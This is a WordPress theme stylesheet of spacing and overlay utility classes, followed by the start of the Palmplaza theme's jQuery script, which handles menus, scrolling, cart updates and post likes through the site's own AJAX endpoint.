.padding-tb-60 {
    padding-top: 60px;
    padding-bottom: 60px;
}
.padding-tb-70 {
    padding-top: 70px;
    padding-bottom: 70px;
}
.padding-tb-75 {
    padding-top: 75px;
    padding-bottom: 75px;
}
.padding-tb-80 {
    padding-top: 80px;
    padding-bottom: 80px;
}
.padding-tb-90 {
    padding-top: 90px;
    padding-bottom: 90px;
}
.padding-tb-100 {
    padding-top: 100px;
    padding-bottom: 100px;
}
.padding-tb-110 {
    padding-top: 110px;
    padding-bottom: 110px;
}
.padding-lr-10 {
    padding-left: 10px;
    padding-right: 10px;
}
.padding-lr-20 {
    padding-left: 20px;
    padding-right: 20px;
}
.padding-lr-30 {
    padding-left: 30px;
    padding-right: 30px;
}
.padding-lr-40 {
    padding-left: 40px;
    padding-right: 40px;
}
.padding-lr-50 {
    padding-left: 50px;
    padding-right: 50px;
}
.padding-lr-60 {
    padding-left: 60px;
    padding-right: 60px;
}
.padding-lr-70 {
    padding-left: 70px;
    padding-right: 70px;
}
.padding-lr-75 {
    padding-left: 75px;
    padding-right: 75px;
}
.padding-lr-80 {
    padding-left: 80px;
    padding-right: 80px;
}
.padding-lr-90 {
    padding-left: 90px;
    padding-right: 90px;
}
.padding-lr-100 {
    padding-left: 100px;
    padding-right: 100px;
}
.padding-lr-110 {
    padding-left: 110px;
    padding-right: 110px;
}
.margin-none {
    margin: 0!important;
}
.margin-top-none {
    margin-top: 0!important;
}
.margin-bottom-none {
    margin-bottom: 0!important;
}
.margin-left-none {
    margin-left: 0!important;
}
.margin-right-none {
    margin-right: 0!important;
}
.margin-top-1 {
    margin-top: 1px;
}
.margin-top-2 {
    margin-top: 2px;
}
.margin-top-3 {
    margin-top: 3px;
}
.margin-top-4 {
    margin-top: 4px;
}
.margin-top-5 {
    margin-top: 5px;
}
.margin-top-6 {
    margin-top: 6px;
}
.margin-top-7 {
    margin-top: 7px;
}
.margin-top-8 {
    margin-top: 8px;
}
.margin-top-9 {
    margin-top: 9px;
}
.margin-top-10 {
    margin-top: 10px;
}
.margin-top-15 {
    margin-top: 15px;
}
.margin-top-20 {
    margin-top: 20px;
}
.margin-top-25 {
    margin-top: 25px;
}
.margin-top-30 {
    margin-top: 30px;
}
.margin-top-35 {
    margin-top: 35px;
}
.margin-top-40 {
    margin-top: 40px;
}
.margin-top-50 {
    margin-top: 50px;
}
.margin-top-60 {
    margin-top: 60px;
}
.margin-top-70 {
    margin-top: 70px;
}
.margin-top-75 {
    margin-top: 75px;
}
.margin-top-80 {
    margin-top: 80px;
}
.margin-top-90 {
    margin-top: 90px;
}
.margin-top-100 {
    margin-top: 100px;
}
.margin-top-110 {
    margin-top: 110px;
}
.margin-top-125 {
    margin-top: 125px;
}
.margin-top-130 {
    margin-top: 130px;
}
.margin-top-150 {
    margin-top: 150px;
}
.margin-bottom-0 {
    margin-bottom: 0px!important;
}
.margin-bottom-10 {
    margin-bottom: 10px!important;
}
.margin-bottom-20 {
    margin-bottom: 20px!important;
}
.margin-bottom-30 {
    margin-bottom: 30px!important;
}
.margin-bottom-40 {
    margin-bottom: 40px!important;
}
.margin-bottom-50 {
    margin-bottom: 50px;
}
.margin-bottom-60 {
    margin-bottom: 60px;
}
.margin-bottom-70 {
    margin-bottom: 70px;
}
.margin-bottom-75 {
    margin-bottom: 75px!important;
}
.margin-bottom-80 {
    margin-bottom: 80px;
}
.margin-bottom-90 {
    margin-bottom: 90px;
}
.margin-bottom-100 {
    margin-bottom: 100px;
}
.margin-bottom-110 {
    margin-bottom: 110px;
}
.margin-10 {
    margin: 10px;
}
.margin-20 {
    margin: 20px;
}
.margin-30 {
    margin: 30px;
}
.margin-40 {
    margin: 40px;
}
.margin-50 {
    margin: 50px;
}
.margin-60 {
    margin: 60px;
}
.margin-70 {
    margin: 70px;
}
.margin-75 {
    margin: 75px;
}
.margin-80 {
    margin: 80px;
}
.margin-90 {
    margin: 90px;
}
.margin-100 {
    margin: 100px;
}
.margin-110 {
    margin: 110px;
}
.margin-tb-10 {
    margin-top: 10px;
    margin-bottom: 10px;
}
.margin-tb-20 {
    margin-top: 20px;
    margin-bottom: 20px;
}
.margin-tb-30 {
    margin-top: 30px;
    margin-bottom: 30px;
}
.margin-tb-40 {
    margin-top: 40px;
    margin-bottom: 40px;
}
.margin-tb-50 {
    margin-top: 50px;
    margin-bottom: 50px;
}
.margin-tb-60 {
    margin-top: 60px;
    margin-bottom: 60px;
}
.margin-tb-70 {
    margin-top: 70px;
    margin-bottom: 70px;
}
.margin-tb-75 {
    margin-top: 75px;
    margin-bottom: 75px;
}
.margin-tb-80 {
    margin-top: 80px;
    margin-bottom: 80px;
}
.margin-tb-90 {
    margin-top: 90px;
    margin-bottom: 90px;
}
.margin-tb-100 {
    margin-top: 100px;
    margin-bottom: 100px;
}
.margin-tb-110 {
    margin-top: 110px;
    margin-bottom: 110px;
}
.margin-lr-10 {
    margin-left: 10px;
    margin-right: 10px;
}
.margin-lr-20 {
    margin-left: 20px;
    margin-right: 20px;
}
.margin-lr-30 {
    margin-left: 30px;
    margin-right: 30px;
}
.margin-lr-40 {
    margin-left: 40px;
    margin-right: 40px;
}
.margin-lr-50 {
    margin-left: 50px;
    margin-right: 50px;
}
.margin-lr-60 {
    margin-left: 60px;
    margin-right: 60px;
}
.margin-lr-70 {
    margin-left: 70px;
    margin-right: 70px;
}
.margin-lr-75 {
    margin-left: 75px;
    margin-right: 75px;
}
.margin-lr-80 {
    margin-left: 80px;
    margin-right: 80px;
}
.margin-lr-90 {
    margin-left: 90px;
    margin-right: 90px;
}
.margin-lr-100 {
    margin-left: 100px;
    margin-right: 100px;
}
.margin-lr-110 {
    margin-left: 110px;
    margin-right: 110px;
}
.padding-right-30 {
    padding-right: 30px;
}
.padding-left-50 {
    padding-left: 50px;
}
.margin-top-minus-150 {
    margin-top: -150px;
}
.margin-top-minus-90 {
    margin-top: -90px;
}
.margin-top-minus-50 {
    margin-top: -50px;
}
/* CPT General style */
.portfolio-title,
.services-title {
    z-index: 1;
}
/*Extra Style*/
.testimonial-zig-zag .testimonial-thumb img {
	max-width: 100%;
}
.palmplaza-overlay-wrap.overlay-top-left,
.palmplaza-overlay-wrap.overlay-top-right {
    bottom: auto;
    top: 0;
    -webkit-transform: translateY(0);
	transform: translateY(0);
	text-align: left;
}
.palmplaza-overlay-wrap.overlay-top-left {
	text-align: left;
}
.palmplaza-overlay-wrap.overlay-top-right {
	text-align: right;
}
.palmplaza-overlay-wrap.overlay-bottom-left,
.palmplaza-overlay-wrap.overlay-bottom-center,
.palmplaza-overlay-wrap.overlay-bottom-right {
    bottom: 0;
    top: auto;
    -webkit-transform: translateY(0);
	transform: translateY(0);
	text-align: center;
}
.palmplaza-overlay-wrap.overlay-bottom-left {
	text-align: left;
}
.palmplaza-overlay-wrap.overlay-bottom-right {
	text-align: right;
}
.palmplaza-overlay-wrap .entry-title a, .palmplaza-overlay-wrap .top-meta-list a {
    color: #fff;
}
body.palmplaza-lazy-active img.lazy-initiate, body.palmplaza-lazy-active img.lazy-process {
    opacity: 0;
}
body.palmplaza-lazy-active img.lazy-active {
    opacity: 1;
    transition: all ease-in-out .5s;
    transition-timing-function: cubic-bezier(.39,.76,.51,.56);
}
[data-tooltip]  {
  position: relative;
  display: inline-block;
}
[data-tooltip] .tooltiptext {
    visibility: hidden;
    width: auto;
    background-color: #555;
    min-width: 30px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 5px 0;
    position: absolute;
    z-index: 999;
    bottom: 125%;
    left: -50%;
    margin: 0 auto;
    opacity: 0;
    right: auto;
    transition: opacity 0.3s;
}
[data-tooltip] .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}
[data-tooltip]:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
.post-meta>ul>li.nav-item .post-like-wrap > li {
    margin-right: 6px;
}
.post-meta>ul>li.nav-item .post-like-wrap a {
    margin-right: 0;
}
.single-post-template .top-meta, .single-post-template .bottom-meta {
    overflow: unset;
}

--- FILE ---
content_type: application/javascript
request_url: https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/theme.js?ver=1.0
body_size: 77191
content:
/*
 * Palmplaza Theme Js 
 */ 
(function( $ ) {
	"use strict";
	
	/* Document Ready Scripts */
	$( document ).ready(function() {
		
		/* Set Header Height */
		var $window = $(window);
		var $header_cont = $('.portfolio-single-wrapper .portfolio-single-slide .item');
		$header_cont.height( $window.height() );
		$window.resize(function() {
			$header_cont.height( $window.height() );
		});
		
		/* Shortcode CSS Append */
		var css_out = '';
		if( $( ".palmplaza-inline-css" ).length ){
			$( ".palmplaza-inline-css" ).each(function() {
				var shortcode = $( this );
				var shortcode_css = shortcode.attr("data-css");		
				css_out += ($).parseJSON( shortcode_css );
				shortcode.removeAttr("data-css");
			});
		}
		
		/* VC Row Custom Style */
		if( $( ".palmplaza-vc-row" ).length ){
			$( ".palmplaza-vc-row" ).each(function() {
				var shortcode = $( this );
				var row_class = shortcode.attr("data-class");
				if( shortcode.attr("data-color") ){
					var row_color = shortcode.attr("data-color");		
					css_out += "." + row_class + "{ color:" + row_color + ";}"; 
					shortcode.removeAttr("data-color");
				}
				if( shortcode.attr("data-bg-overlay") ){
					var row_overlay = shortcode.attr("data-bg-overlay");
					css_out += "." + row_class + "{ position: relative; }";
					css_out += "." + row_class + " > span.row-overlay { background-color:" + row_overlay + ";}";
					shortcode.removeAttr("data-bg-overlay");				
				}
				shortcode.removeAttr("data-class");
			});
		}
		//If custom styles 
		if( css_out != '' ){
			$('head').append( '<style id="palmplaza-shortcode-styles">'+ css_out +'</style>' );
		}
			
		/* Secondary Toggle */
		if( $( ".secondary-space-toggle" ).length ){
			$( document ).on( "click", ".secondary-space-toggle", function() {
				$('.secondary-space-toggle').toggleClass('active');
				$('body').toggleClass('secondary-active');
				var sec_width = $( ".secondary-menu-area" ).width();
				var sec_pos = $( ".secondary-menu-area" ).data('pos') ? $( ".secondary-menu-area" ).data('pos') : 'left';
				
				if( sec_pos == 'overlay' ){
					$( ".secondary-menu-area" ).fadeToggle(500);
				}else if( $('body').hasClass('secondary-active') ){
					if( sec_pos == 'left' ){
						if( $( ".secondary-menu-area" ).hasClass('left-overlay') ){
							$( ".secondary-menu-area" ).animate( { left : "0" }, { duration: 500, specialEasing: { left: "easeInOutExpo" } } );
						}else{
							$('body').toggleClass('secondary-push-actived');
							$( ".secondary-menu-area" ).animate( { left : "0" }, { duration: 500 } );
							$( "body" ).css('overflow','hidden');
							$( "body .palmplaza-wrapper" ).animate( { left : sec_width +"px" }, 500 );
							if( $( ".sticky-outer" ).length ) {
								$( ".sticky-outer .header-sticky, .sticky-outer .show-menu" ).animate( { left : sec_width +"px", right: "-" + sec_width +"px" }, 500 );
							}
						}
					}else{
						if( $( ".secondary-menu-area" ).hasClass('right-overlay') ){
							$( ".secondary-menu-area" ).animate( { right : "0" }, { duration: 500, specialEasing: { right: "easeInOutExpo" } } );
						}else{
							$('body').toggleClass('secondary-push-actived');
							$( ".secondary-menu-area" ).animate( { right : "0" }, { duration: 500 } );
							$( "body" ).css('overflow','hidden');
							$( "body .palmplaza-wrapper" ).animate( { right : sec_width +"px" }, 500 );
							if( $( ".sticky-outer" ).length ){
								$( ".sticky-outer .header-sticky, .sticky-outer .show-menu" ).animate( { right : sec_width +"px", left : "-" + sec_width +"px" }, 500 );
							}
						}
					}
				}else{
					if( sec_pos == 'left' ){
						if( $( ".secondary-menu-area" ).hasClass('left-overlay') ){
							$( ".secondary-menu-area" ).animate( { left : "-"+ sec_width +"px" }, { duration: 500, specialEasing: { left: "easeInOutExpo" } } );
						}else{
							$('body').toggleClass('secondary-push-actived');
							$( ".secondary-menu-area" ).animate( { left : "-"+ sec_width +"px" }, { duration: 500 } );
							$( "body .palmplaza-wrapper" ).animate( { left : 0 }, 500, function(){ $( "body" ).css('overflow-y','scroll'); } );
							if( $( ".sticky-outer" ).length ){
								$( ".sticky-outer .header-sticky, .sticky-outer .show-menu" ).animate( { left : 0, right: 0 }, 500 );
							}
						}
					}else{
						if( $( ".secondary-menu-area" ).hasClass('right-overlay') ){
							$( ".secondary-menu-area" ).animate( { right : "-"+ sec_width +"px" }, { duration: 500, specialEasing: { right: "easeInOutExpo" } } );
						}else{
							$('body').toggleClass('secondary-push-actived');
							$( ".secondary-menu-area" ).animate( { right : "-"+ sec_width +"px" }, { duration: 500 } );
							$( "body .palmplaza-wrapper" ).animate( { right : 0 }, 500, function(){ $( "body" ).css('overflow-y','scroll'); } );
							if( $( ".sticky-outer" ).length ){
								$( ".sticky-outer .header-sticky, .sticky-outer .show-menu" ).animate( { right: 0, left : 0 }, 500 );
							}
						}
					}
				}
				
				/* Slider Revolution Issue Fixed */
				if( $(".rev_slider_wrapper").length ){
					$(".rev_slider_wrapper").css("left" , "inherit");    
				}
				
				return false;
			});
		}		
		
		/* Sticky Header Space Menu to Modern Toggle Menu Convert */
		if( $('.sticky-header-space').length ){
			
			//Add toggle dropdown icon
			$( ".sticky-header-space .palmplaza-main-menu" ).find('.menu-item-has-children').append( '<span class="zmm-dropdown-toggle ti-arrow-circle-down"></span>' );
			$( ".sticky-header-space .palmplaza-main-menu" ).find('.sub-menu').slideToggle();
			
			//zmm dropdown toggle
			$( ".sticky-header-space .zmm-dropdown-toggle" ).on( "click", function() {
				var parent = $( this ).parent('li').children('.sub-menu');
				$( this ).parent('li').children('.sub-menu').slideToggle();
				$( this ).toggleClass('ti-arrow-circle-up');
				if( $( parent ).find('.sub-menu').length ){
					$( parent ).find('.sub-menu').slideUp();
					$( parent ).find('.zmm-dropdown-toggle').removeClass('ti-arrow-circle-up');
				}
			});
			
		}
		
		/* Full Search Toggle */
		if( $( ".full-search-toggle" ).length ){
			$( document ).on( "click", ".full-search-toggle", function() {
				$('.full-search-wrapper').toggleClass("search-wrapper-opened");
				$('.full-search-wrapper').fadeToggle(500);
				var search_in = $('.search-wrapper-opened').find("input.form-control");
				search_in.focus();			
				return false;
			});	
		}
		
		/* Mobile Bar Animate Toggle */
		if( $( ".mobile-bar-toggle" ).length ){
			$( document ).on( "click", ".mobile-bar-toggle", function() {
				$( ".mobile-bar" ).toggleClass('active');
				$( "body" ).toggleClass('mobile-bar-active');
				if( $( ".mobile-bar" ).hasClass('animate-from-left') ){
					if( $( ".mobile-bar" ).hasClass('active') )
						$( ".mobile-bar" ).animate( { left : 0 }, { duration: 500, specialEasing: { left: "easeInOutExpo" } } );
					else
						$( ".mobile-bar" ).animate( { left : "-100%" }, { duration: 500, specialEasing: { left: "easeInOutExpo" } } );
				}
				if( $( ".mobile-bar" ).hasClass('animate-from-right') ){
					if( $( ".mobile-bar" ).hasClass('active') )
						$( ".mobile-bar" ).animate( { right : 0 }, { duration: 500, specialEasing: { right: "easeInOutExpo" } } );
					else
						$( ".mobile-bar" ).animate( { right : "-100%" }, { duration: 500, specialEasing: { right: "easeInOutExpo" } } );
				}
				if( $( ".mobile-bar" ).hasClass('animate-from-top') ){
					if( $( ".mobile-bar" ).hasClass('active') )
						$( ".mobile-bar" ).animate( { top : 0 }, { duration: 500, specialEasing: { top: "easeInOutExpo" } } );
					else
						$( ".mobile-bar" ).animate( { top : "-100%" }, { duration: 500, specialEasing: { top: "easeInOutExpo" } } );
				}
				if( $( ".mobile-bar" ).hasClass('animate-from-bottom') ){
					if( $( ".mobile-bar" ).hasClass('active') )
						$( ".mobile-bar" ).animate( { bottom : 0 }, { duration: 500, specialEasing: { bottom: "easeInOutExpo" } } );
					else
						$( ".mobile-bar" ).animate( { bottom : "-100%" }, { duration: 500, specialEasing: { bottom: "easeInOutExpo" } } );
				}
				return false;
			});
		}
		
		/* Mobile Bar Menu to Modern Toggle Menu Convert */
		if( $('.mobile-bar').length ){
			
			if( $( ".palmplaza-main-menu" ).length || $( ".secondary-menu-area-inner ul.menu" ).length ){
			
				var main_menu = ".palmplaza-main-menu";
				if( !$( ".palmplaza-main-menu" ).length ){
					$( ".secondary-menu-area-inner ul.menu" ).addClass( "palmplaza-main-menu" );
				}
				
				var mobile_menu = ".mobile-bar .palmplaza-mobile-main-menu";
				var find_classes = ".dropdown, .mega-dropdown, .dropdown-toggle, .dropdown-menu, .mega-dropdown-menu, .mega-child-heading, .mega-child-dropdown, .mega-child-dropdown-menu, .hidden-xs-up, .row, .mega-sub-dropdown, .mega-sub-dropdown-menu, .mega-sub-child, .mega-sub-child-inner, .left-side";
				var removable_classes = "dropdown mega-dropdown dropdown-toggle dropdown-menu mega-dropdown-menu mega-child-heading mega-child-dropdown mega-child-dropdown-menu hidden-xs-up row mega-sub-dropdown mega-sub-dropdown-menu mega-sub-child mega-sub-child-inner left-side";
				
				//Mobile menu copy from main menu
				$(main_menu).clone().appendTo( mobile_menu );
				
				//Add main class name
				$( mobile_menu + " " + main_menu ).addClass( "flex-column" );
				
				//Remove unwanted item from mobile menu
				$( mobile_menu + " .mega-child-widget" ).parent( "li.menu-item" ).remove();
				$( mobile_menu + " .mega-child-divider" ).remove();
				$( mobile_menu + " .menu-item-logo" ).remove();
				$( mobile_menu + " li.menu-item" ).removeClass (function (index, css) {
					return ( css.match (/\bcol-\S+/g) || [] ).join(' ');
				});
				$( mobile_menu + " li.menu-item" ).removeClass (function (index, css) {
					return ( css.match (/\bmax-col-\S+/g) || [] ).join(' ');
				});
				
				//Change class name
				$( mobile_menu ).find( ".dropdown-menu, .mega-child-dropdown-menu, .mega-sub-child-inner" ).toggleClass( "sub-menu" );
				
				//Content reform
				$( mobile_menu + " .mega-child-item-disabled" ).replaceWith( "<a class='nav-link' href='#'>" + $( mobile_menu + " .mega-child-item-disabled" ).html() + "</a>" );
				
				//Remove unwanted classes
				$( mobile_menu ).find( find_classes ).removeClass( removable_classes );
				
				//Remove Background
				$( mobile_menu + " .sub-menu" ).css('background','none');
				
				//Add toggle dropdown icon
				$( ".mobile-bar " + main_menu ).find('.menu-item-has-children').append( '<span class="zmm-dropdown-toggle ti-arrow-circle-down"></span>' );
				$( ".mobile-bar " + main_menu ).find('.sub-menu').slideToggle();
				
				$( ".mobile-bar " + main_menu ).removeClass('palmplaza-main-menu').addClass('palmplaza-mobile-menu');
				
				//dropdown toggle
				$( ".mobile-bar .zmm-dropdown-toggle" ).on( "click", function() {
					var parent = $( this ).parent('li').children('.sub-menu');
					$( this ).parent('li').children('.sub-menu').slideToggle();
					$( this ).toggleClass('ti-arrow-circle-up');
					if( $( parent ).find('.sub-menu').length ){
						$( parent ).find('.sub-menu').slideUp();
						$( parent ).find('.zmm-dropdown-toggle').removeClass('ti-arrow-circle-up');
					}
				});
			}// check page have main menu or not
			
		}
		
		/* Mobile Bar Menu to Modern Toggle Menu Convert */
		if( $('.secondary-menu-area-inner ul.menu').length ){
				
				var sec_menu = ".secondary-menu-area-inner ul.menu";
				//Add main class name
				$( sec_menu ).addClass( "flex-column" );
				
				//Add toggle dropdown icon
				$( sec_menu ).find('.menu-item-has-children').append( '<span class="zmm-dropdown-toggle ti-arrow-circle-down"></span>' );
				$( sec_menu ).find('.sub-menu').slideToggle();
				
				//dropdown toggle
				$( sec_menu + " .zmm-dropdown-toggle" ).on( "click", function() {
					var parent = $( this ).parent('li').children('.sub-menu');
					$( this ).parent('li').children('.sub-menu').slideToggle();
					$( this ).toggleClass('ti-arrow-circle-up');
					if( $( parent ).find('.sub-menu').length ){
						$( parent ).find('.sub-menu').slideUp();
						$( parent ).find('.zmm-dropdown-toggle').removeClass('ti-arrow-circle-up');
					}
				});
			
		}
		
		/* Twitter Widget Slider(newsticker) */
		if( $( ".twitter-slider" ).length ){
			$( ".twitter-slider" ).each(function() {
				var twit_slider = $(this);	
				var slide = twit_slider.attr( "data-show" );
				twit_slider.easyTicker({
					direction: 'up',
					visible: parseInt(slide),
					easing: 'swing',
					interval: 4000
				});
			});
		}
		
		/* Menu Scroll */
		var cur_offset = 0;
		
		var o_stat = 0; // One Page Menu Status
		$( '.palmplaza-main-menu li.menu-item, .palmplaza-mobile-menu li.menu-item' ).each(function( index ) {
			var cur_item = this;
			var target = $(cur_item).children("a").attr("href");
			if( target && target.indexOf("#section-") != -1 ){
				o_stat = 1;
				var res = target.split("#");
				if( res.length == 2 ){
					$(cur_item).children("a").attr("data-target", res[0]);
					$(cur_item).children("a").attr("href", "#"+res[1]);
				}	
			}
		});
		
		if( o_stat ){
		
			if( $('.palmplaza-main-menu .menu-item').find('a[href="#section-top"]').length ){
				$("body").attr("id","section-top");
			}
			
			$( '.palmplaza-main-menu li.menu-item, .palmplaza-mobile-menu li.menu-item' ).removeClass("current-menu-item");
			
			$(window).bind('scroll', function () {
				var minus_height = $("#wpadminbar").length ? $("#wpadminbar").outerHeight() : 0;
				var scroll_offset_cus = $("body").attr("data-scroll-offset") ? $("body").attr("data-scroll-offset") : 50;
				minus_height += parseInt( scroll_offset_cus );
				minus_height += 5;
				$('.vc_row[id*="section-"], body').each(function () {
					var anchored = $(this).attr("id"),
						targetOffset = $(this).offset().top - minus_height;
						
					if ($(window).scrollTop() > targetOffset) {
						$('.palmplaza-main-menu .menu-item').find("a").removeClass("active");
						$('.palmplaza-main-menu .menu-item').find('a[href="#'+ anchored +'"]').addClass("active");
						
						//Mobile menu scroll spy active
						$('.palmplaza-mobile-menu .menu-item').find("a").removeClass("active");
						$('.palmplaza-mobile-menu .menu-item').find('a[href="#'+ anchored +'"]').addClass("active");
					}
				});
			});
			
			$( '.palmplaza-main-menu .menu-item > a[href^="#section-"], .palmplaza-mobile-main-menu .menu-item > a[href^="#section-"]' ).on('click',function (e) {
				
				var cur_item = this;
				var target = $(cur_item).attr("href");
				
				if( $(cur_item).parents(".palmplaza-mobile-main-menu").length ) {
					$(".mobile-bar-toggle.close").trigger( "click" );
				}
				if( $( ".secondary-menu-area" ) ){
					$( ".secondary-menu-area .secondary-space-toggle.active" ).trigger( "click" );
				}
				
				var target_id = target.slice( target.indexOf("#"), ( target.length ) );
				if( $( target_id ).length ){
					var offs = $(target_id).offset().top;
					
					var hght_ele;
					var sticky_head_hgt = 50;
					if( $(".mobile-header").height() ){
						hght_ele = $(".mobile-header .sticky-head");
						sticky_head_hgt = $("body").attr("data-scroll-offset") ? $("body").attr("data-scroll-moffset") : 50;
					}else {
						hght_ele = $(".palmplaza-header .sticky-head");
						sticky_head_hgt = $("body").attr("data-scroll-moffset") ? $("body").attr("data-scroll-offset") : 50;
					}
					if( hght_ele.length ){
						offs = offs - parseInt( sticky_head_hgt );
					}
					if( $( "#wpadminbar" ).length ) offs = offs - parseInt( $( "#wpadminbar" ).outerHeight() );
					
					var sec_ani_call = 1;
					if( target_id == '#section-top' ){
						sec_ani_call = 1;
						offs = 0;
					}
					
					$('html,body').animate( { 'scrollTop': offs }, 1000, 'easeInOutExpo' );
					return false;
				}else{
					
					if( target_id == '#section-top' ){
						$('html,body').animate({ 'scrollTop': 0 }, 1000, 'easeInOutExpo' );
						return false;
					}else{
						var cur_url = window.location.href;
						var data_targ = $(cur_item).attr("data-target");
						if( cur_url != data_targ && target_id != '#' ){
							window.location.href = data_targ + target;
						}else{
							window.location.href = target;
						}
					}
				}
			
			});	
			
		}
		
		/*Back to top*/
		if( $( ".back-to-top" ).length ){
			$( document ).on('click', '#back-to-top', function(){
				$('html,body').animate({ 'scrollTop': 0 }, 1000, 'easeInOutExpo' );
				return false;
			});
			$( document ).scroll(function() {
				var y = $( this ).scrollTop();
				if ( y > 300 )
					$( '#back-to-top' ).fadeIn();
				else
					$( '#back-to-top' ).fadeOut();
			});
		}
		
		/*Woo Cart Item Remove Through Ajax*/
		if( $('.mini-cart-items').length ){
			$( document ).on('click', '.remove-cart-item', function(){
				var product_id = $(this).attr("data-product_id");
				var loader_url = $(this).attr("data-url");
				var main_parent = $(this).parents('li.menu-item.dropdown');
				var parent_li = $(this).parents('li.cart-item');
				parent_li.find('.product-thumbnail > .remove-item-overlay').css({'display':'block'});
				$.ajax({
					type: 'post',
					dataType: 'json',
					url: palmplaza_ajax_var.admin_ajax_url,
					data: { action: "palmplaza_product_remove", 
							product_id: product_id
					},success: function(data){
						main_parent.html( data["mini_cart"] );
						$( document.body ).trigger( 'wc_fragment_refresh' );
					},error: function(xhr, status, error) {
						$('.mini-cart-items').children('ul.cart-dropdown-menu').html('<li class="cart-item"><p class="cart-update-pbm text-center">'+ palmplaza_ajax_var.cart_update_pbm +'</p></li>');
					}
				});
				return false;
			});	
		}
		if( $('.quantity').length ){
			$('.quantity').on('click', '.plus', function(e) {
				var input = $(this).parent('.quantity').children('input.qty');
				var val = parseInt($(input).val());
				var step = $(input).attr('step');
				step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
				$(input).val( val + step ).change();
				return false;
			});
			$('.quantity').on('click', '.minus', 
				function(e) {
				var input = $(this).parent('.quantity').children('input.qty');
				var val = parseInt($(input).val());
				var step = $(input).attr('step');
				step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
				if (val > 0) {
					$(input).val( val - step ).change();
				}
				return false;
			});
		}
		
		/* Top Sliding Bar */
		if( $( ".top-sliding-bar" ).length ){
			$( document ).on('click', '.top-sliding-toggle', function(){
				$( ".top-sliding-bar-inner" ).slideToggle();
				$( ".top-sliding-toggle" ).toggleClass( "fa-minus" );
				return false;
			});
		}
		
		/* Sticky Header Space */
		if( $('.sticky-header-space').length ){
			var elem_pos = $('.sticky-header-space').hasClass('left-sticky') ? 'left' : 'right';
			var elem_width = $('.sticky-header-space').outerWidth();
			
			palmplazaStickyHeaderAdjust(elem_pos, elem_width);
			$( window ).resize(function() {
				palmplazaStickyHeaderAdjust(elem_pos, elem_width);
			});
		}
		
		/* Toggle Search Modal Triggers */
		if( $( ".textbox-search-toggle" ).length ){
			$( document ).on('click', '.textbox-search-toggle', function(){
				$(this).parents('.search-toggle-wrap').toggleClass('active');
				return false;
			});
		}else if( $( ".full-bar-search-toggle" ).length ){
			$( document ).on('click', '.full-bar-search-toggle', function(){
				$('.full-bar-search-wrap').toggleClass('active');
				return false;
			});
		}else if( $( ".bottom-search-toggle" ).length ){
			$( document ).on('click', '.bottom-search-toggle', function(){
				$(this).parents('.search-toggle-wrap').toggleClass('active');
				return false;
			});
		}
		
		/* Sticky Footer */
		if( $( ".footer-fixed" ).length ){
			if( $( window ).width() > 767 ){
				$( ".palmplaza-wrapper" ).css({ 'margin-bottom' : $( ".footer-fixed" ).outerHeight() + 'px' });
			}else{
				$( ".palmplaza-wrapper" ).css({ 'margin-bottom' : '0' });
			}
		}else if( $( ".footer-bottom-fixed" ).length ){
			if( $( window ).width() > 767 ){
				$( ".palmplaza-wrapper" ).css({ 'margin-bottom' : $( ".footer-bottom-fixed" ).outerHeight() + 'px' });
			}else{
				$( ".palmplaza-wrapper" ).css({ 'margin-bottom' : '0' });
			}
		}
		$( window ).resize(function() {
			if( $( ".footer-fixed" ).length ){
				if( $( window ).width() > 767 ){
					$( ".palmplaza-wrapper" ).css({ 'margin-bottom' : $( ".footer-fixed" ).outerHeight() + 'px' });
				}else{
					$( ".palmplaza-wrapper" ).css({ 'margin-bottom' : '0' });
				}
			}else if( $( ".footer-bottom-fixed" ).length ){
				if( $( window ).width() > 767 ){
					$( ".palmplaza-wrapper" ).css({ 'margin-bottom' : $( ".footer-bottom-fixed" ).outerHeight() + 'px' });
				}else{
					$( ".palmplaza-wrapper" ).css({ 'margin-bottom' : '0' });
				}
			}
		});							
		
		/* Stellar Parallax */
		if( $( ".parallax-item" ).length ){
			$.stellar({
				horizontalScrolling: false,
				verticalOffset: 40
			});
		}
		
		/* Palmplaza Tooltip */
		if( $('[data-tooltip]').length ){
			palmplazaTooltipUpdate();			
		}
		
		if( $('[data-toggle="tab"]').length ){
			
			$( ".palmplaza-tab-product-content.slide-active" ).each(function( index ) {
				palmplaza_tab_owl_setting($(this));
			});
			
			$( document ).on( 'click', '[data-toggle="tab"]', function(e) {
				e.preventDefault();
				var cur_tab = $(this);
				var targ = cur_tab.attr("href");
				var tab_parent = cur_tab.parents(".palmplaza-tabs-wrapper");
				tab_parent.find(".tab-content > .tab-pane").fadeOut(0);
				tab_parent.find(".tab-content > .tab-pane").removeClass("active show");
				tab_parent.find(targ).fadeIn(200);
				tab_parent.find(targ).addClass("active show");
				tab_parent.find(".nav-tabs").find("a.active").removeClass("active");
				cur_tab.addClass("active");
				var cur_owl_items = $(tab_parent).find('.palmplaza-tab-product-content');
				if( $(cur_owl_items).hasClass( "slide-active" ) ) palmplaza_tab_owl_setting(cur_owl_items);
			});
		}
		
		/* Post Like */
		if( $( ".post-like, .post-dislike" ).length ){
			$( document ).on( 'click', ".post-like, .post-dislike", function( event) {
		
				var current = $(this);
				var like_stat = current.data("stat");
				var post_id = current.data("id");
				var parent = current.parents('.post-like-wrap');
				if( like_stat != '' ){
					
					if( like_stat == '1' ){
						parent.find('.post-disliked').removeClass('fa-thumbs-down post-disliked').addClass('fa-thumbs-o-down post-dislike');
						current.removeClass('fa-thumbs-o-up post-like').addClass('fa-thumbs-up post-liked');
					}else{
						parent.find('.post-liked').removeClass('fa-thumbs-up post-liked').addClass('fa-thumbs-o-up post-like');
						current.removeClass('fa-thumbs-o-down post-dislike').addClass('fa-thumbs-down post-disliked');
					}
					
					// Ajax call
					$.ajax({
						type: "post",
						url: palmplaza_ajax_var.admin_ajax_url,
						data: "action=post_like_act&nonce="+palmplaza_ajax_var.like_nonce+"&like_stat="+like_stat+"&post_id="+post_id,
						success: function(res){
							$( parent ).html(res);
							palmplazaTooltipUpdate();
						},
						error: function (jqXHR, exception) {
							console.log(jqXHR);
						}
					});
				}
				return false;
			});
		}
		$( document ).on( 'click', ".post-liked, .post-disliked, .post-fav-done", function( event) {
			return false;
